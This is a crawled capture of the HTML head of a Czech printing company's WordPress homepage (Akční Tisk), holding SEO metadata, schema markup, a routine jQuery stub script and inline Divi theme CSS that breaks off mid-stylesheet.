

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akcnitisk.cz/
body_size: 96584
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	

	<script type="text/javascript">document.documentElement.className='js'</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.1/swiper-bundle.min.css?ver=8.3.1'  data-wpacu-preload-css-basic='1' />
<link rel='preload' as='script' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.1/swiper-bundle.min.js?ver=8.3.1' data-wpacu-preload-js='1'>
<link rel='preload' as='script' href='https://akcnitisk.cz/wp-content/cache/asset-cleanup/js/body-12613d092f994a1d5c75d6f766f20c3ee4c2eb1c.js' data-wpacu-preload-js='1'>
<link rel='preload' as='script' href='https://akcnitisk.cz/wp-content/cache/asset-cleanup/js/body-1ca35b115813035b4232e85aa33f25c2042b633b.js' data-wpacu-preload-js='1'>
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Akční Tisk - Zaručeně Spolehlivá Tiskárna</title>
	<meta name="description" content="Váš partner pro ofsetový a digitální tisk - tiskárna, která zvládne vše od brožur po personalizované tisky. Vyzkoušejte naše komplexní tiskové služby a užijte si bezproblémový servis." />
	<link rel="canonical" href="https://akcnitisk.cz/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Akční Tisk - Zaručeně Spolehlivá Tiskárna" />
	<meta property="og:description" content="Váš partner pro ofsetový a digitální tisk - tiskárna, která zvládne vše od brožur po personalizované tisky. Vyzkoušejte naše komplexní tiskové služby a užijte si bezproblémový servis." />
	<meta property="og:url" content="https://akcnitisk.cz/" />
	<meta property="og:site_name" content="Akční Tisk - Zaručeně Spolehlivá Tiskárna" />
	<meta property="article:publisher" content="https://www.facebook.com/akcnitisk/" />
	<meta property="article:modified_time" content="2025-02-06T11:20:47+00:00" />
	<meta property="og:image" content="https://akcnitisk.cz/wp-content/uploads/feat.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://akcnitisk.cz/","url":"https://akcnitisk.cz/","name":"Akční Tisk - Zaručeně Spolehlivá Tiskárna","isPartOf":{"@id":"https://akcnitisk.cz/#website"},"about":{"@id":"https://akcnitisk.cz/#organization"},"primaryImageOfPage":{"@id":"https://akcnitisk.cz/#primaryimage"},"image":{"@id":"https://akcnitisk.cz/#primaryimage"},"thumbnailUrl":"https://akcnitisk.cz/wp-content/uploads/feat.jpg","datePublished":"2021-11-18T16:28:41+00:00","dateModified":"2025-02-06T11:20:47+00:00","description":"Váš partner pro ofsetový a digitální tisk - tiskárna, která zvládne vše od brožur po personalizované tisky. Vyzkoušejte naše komplexní tiskové služby a užijte si bezproblémový servis.","breadcrumb":{"@id":"https://akcnitisk.cz/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://akcnitisk.cz/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://akcnitisk.cz/#primaryimage","url":"https://akcnitisk.cz/wp-content/uploads/feat.jpg","contentUrl":"https://akcnitisk.cz/wp-content/uploads/feat.jpg","width":1200,"height":736},{"@type":"BreadcrumbList","@id":"https://akcnitisk.cz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů"}]},{"@type":"WebSite","@id":"https://akcnitisk.cz/#website","url":"https://akcnitisk.cz/","name":"Akční Tisk - Zaručeně Spolehlivá Tiskárna","description":"Akční tisk – Váš partner pro ofsetový a digitální tisk - tiskárna, která zvládne vše od brožur po personalizované tisky. Vyzkoušejte naše komplexní tiskové služby a užijte si bezproblémový servis.","publisher":{"@id":"https://akcnitisk.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://akcnitisk.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://akcnitisk.cz/#organization","name":"Akční tisk – Zaručeně Spolehlivá Tiskárna","url":"https://akcnitisk.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://akcnitisk.cz/#/schema/logo/image/","url":"https://akcnitisk.cz/wp-content/uploads/akcni-tisk-logo_2017.png","contentUrl":"https://akcnitisk.cz/wp-content/uploads/akcni-tisk-logo_2017.png","width":361,"height":83,"caption":"Akční tisk – Zaručeně Spolehlivá Tiskárna"},"image":{"@id":"https://akcnitisk.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/akcnitisk/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akcnitisk.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakcnitisk.cz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akcnitisk.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakcnitisk.cz%2F&#038;format=xml" />
		<style>.lazyload,.lazyloading{max-width:100%}</style>
		<link   data-wpacu-to-be-preloaded-basic='1' rel='stylesheet' id='your-swiper-css-slug-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.1/swiper-bundle.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://akcnitisk.cz/wp-content/cache/asset-cleanup/css/item/widget-google-reviews__assets__css__public-main-css-v7f88b5071e49ef3839cbf9c639e48b2b345bfd74.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
 a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:#fff0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgb(0 0 0 / .05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:#fff0}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgb(0 139 219 / .247059) 0 0 60px;box-shadow:0 0 60px rgb(0 139 219 / .247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgb(41 196 169 / .15);box-shadow:0 5px 10px rgb(41 196 169 / .15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:#fff0;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid #fff0;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsl(0 0% 100% / .2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgb(0 0 0 / .05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://akcnitisk.cz/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes 